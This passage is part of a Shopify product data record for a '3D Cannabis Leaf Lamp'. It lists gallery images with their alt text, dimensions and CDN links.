base.","id":25840518201525,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509","width":800},{"alt":"A front view of the 3D Cannabis Leaf Lamp, showing a detailed green leaf design atop a black cylindrical base.","id":25840026747061,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589","width":800},{"alt":"A slightly angled view of the 3D Cannabis Leaf Lamp, showcasing its illuminated, sculptural design.","id":25840208412853,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160","width":800},{"alt":"A vibrant 3D Cannabis Leaf Lamp casts a glowing green silhouette against a dark background, resembling a stylized plant form.","id":25840269263029,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279","width":800},{"alt":"A low-angle shot of the 3D Cannabis Leaf Lamp, showing its illuminated leaf design atop a black base.","id":25842314477749,"position":7,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346","width":2000},{"alt":"Front view of the 3D Cannabis Leaf Lamp, a black, stylized leaf shape illuminated against a plain white background.","id":25842410324149,"position":8,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355","width":2000},{"alt":"A low-angle shot of the 3D Cannabis Leaf Lamp, displaying a detailed, sculpted leaf design on a black base.","id":25842501746869,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997","width":2000},{"alt":"A front view of the 3D Cannabis Leaf Lamp, showcasing a sculpted leaf design in dark tones against a plain background.","id":25842505449653,"position":10,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073","width":2000},{"alt":"A front view of the 3D Cannabis Leaf Lamp shows a detailed, green leaf-shaped light fixture atop a black base.","id":25842529173685,"position":11,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}